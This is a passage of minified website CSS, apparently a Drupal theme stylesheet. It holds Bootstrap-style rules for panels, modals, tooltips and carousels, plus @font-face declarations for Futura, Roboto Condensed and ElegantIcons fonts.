tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{margin-bottom:0;border:0;}.panel-group{margin-bottom:20px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#333;}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#337ab7;}.panel-primary > .panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#337ab7;}.panel-primary > .panel-heading .badge{color:#337ab7;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#337ab7;}.panel-success{border-color:#d6e9c6;}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6;}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6;}.panel-info{border-color:#bce8f1;}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1;}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1;}.panel-warning{border-color:#faebcc;}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc;}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc;}.panel-danger{border-color:#ebccd1;}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1;}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1;}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5;}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0;}.modal-open{overflow:hidden;}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0;}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5;}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.42857143;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:1.4;filter:alpha(opacity=0);opacity:0;}.tooltip.in{filter:alpha(opacity=90);opacity:.9;}.tooltip.top{padding:5px 0;margin-top:-3px;}.tooltip.right{padding:0 5px;margin-left:3px;}.tooltip.bottom{padding:5px 0;margin-top:3px;}.tooltip.left{padding:0 5px;margin-left:-3px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{content:"";border-width:10px;}.popover.top > .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0;}.popover.top > .arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0;}.popover.right > .arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0;}.popover.bottom > .arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);}.popover.bottom > .arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25);}.popover.left > .arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff;}.carousel{position:relative;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner > .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{line-height:1;}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;}.carousel-inner > .item.next,.carousel-inner > .item.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5;}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x;}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x;}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1;}.carousel-control .icon-prev:before{content:'\2039';}.carousel-control .icon-next:before{content:'\203a';}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px;}.carousel-caption{right:20%;left:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" ";}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both;}.center-block{display:block;margin-right:auto;margin-left:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px){.visible-lg{display:block !important;}table.visible-lg{display:table;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}
@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.svg#FuturaLT-Light) format('svg');font-weight:300;font-style:normal;font-stretch:normal;unicode-range:U+0020-00FE;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.svg#FuturaLT-LightOblique) format('svg');font-weight:300;font-style:oblique;font-stretch:normal;unicode-range:U+0020-00FE;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.svg#FuturaLT-Book) format('svg');font-weight:400;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.svg#FuturaLT-Bold) format('svg');font-weight:900;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.svg#FuturaLT-Heavy) format('svg');font-weight:700;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.svg#FuturaLT-BookOblique) format('svg');font-weight:400;font-style:italic;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.svg#FuturaLT-BoldOblique) format('svg');font-weight:900;font-style:italic;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.svg#FuturaLT-HeavyOblique) format('svg');font-weight:700;font-style:italic;font-stretch:normal;}.futura{font-family:'Futura';}
@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.svg#roboto_condensedlight) format('svg');font-weight:300;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.svg#roboto_condensedlight_italic) format('svg');font-weight:300;font-style:italic;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.svg#roboto_condensedregular) format('svg');font-weight:400;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.svg#roboto_condenseditalic) format('svg');font-weight:400;font-style:italic;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.svg#roboto_condensedbold) format('svg');font-weight:700;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.svg#roboto_condensedbold_italic) format('svg');font-weight:700;font-style:italic;}.roboto-condensed{font-family:'Roboto Condensed';}
@font-face{font-family:'ElegantIcons';src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.eot);src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIconsd41d.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) format('svg'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.woff) format('woff');font-weight:normal;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:'ElegantIcons';src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) format('svg');}}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.arrow-up,.arrow-down,.arrow-left,.arrow-right,.arrow-left-up,.arrow-right-up,.arrow-right-down,.arrow-left-down,.arrow-up-down,.arrow-up-down-alt,.arrow-left-right-alt,.arrow-left-right,.arrow-expand-alt2,.arrow-expand-alt,.arrow-condense,.arrow-expand,.arrow-move,.arrow-carrot-up,.arrow-carrot-down,.arrow-carrot-left,.arrow-carrot-right,.arrow-carrot-2up,.arrow-carrot-2down,.arrow-carrot-2left,.arrow-carrot-2right,.arrow-carrot-up-alt2,.arrow-carrot-down-alt2,.arrow-carrot-left-alt2,.arrow-carrot-right-alt2,.arrow-carrot-2up-alt2,.arrow-carrot-2down-alt2,.arrow-carrot-2left-alt2,.arrow-carrot-2right-alt2,.arrow-triangle-up,.arrow-triangle-down,.arrow-triangle-left,.arrow-triangle-right,.arrow-triangle-up-alt2,.arrow-triangle-down-alt2,.arrow-triangle-left-alt2,.arrow-triangle-right-alt2,.arrow-back,.icon-minus-06,.icon-plus,.icon-close,.icon-check,.icon-minus-alt2,.icon-plus-alt2,.icon-close-alt2,.icon-check-alt2,.icon-zoom-out-alt,.icon-zoom-in-alt,.icon